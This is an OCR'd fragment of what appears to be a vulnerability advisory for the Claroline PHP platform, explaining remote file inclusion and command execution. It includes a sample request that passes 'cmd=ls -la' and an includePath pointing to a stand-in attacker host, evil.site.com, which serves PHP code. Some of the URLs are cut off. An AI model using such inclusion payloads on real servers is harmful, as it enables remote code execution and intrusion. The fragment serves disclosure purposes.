
  iii) and finally, arbitrary remote 
inclusion / remote commands execution:

  iii.a)if register_globals = On & 
allow_url_fopen = On:

http://[target]/[path_to_claroline]/clarolin
cmd=ls-
la&includePath=http://evil.site.com

  where on:

http://evil.site.com/lib/fileUpload.lib.php/i
  or:

http://evil.site.com/lib/pclzip/pclzip.lib.ph
  you have some php code

  iii.b)if register_globals = On & 
magic_quotes_gpc = Off:
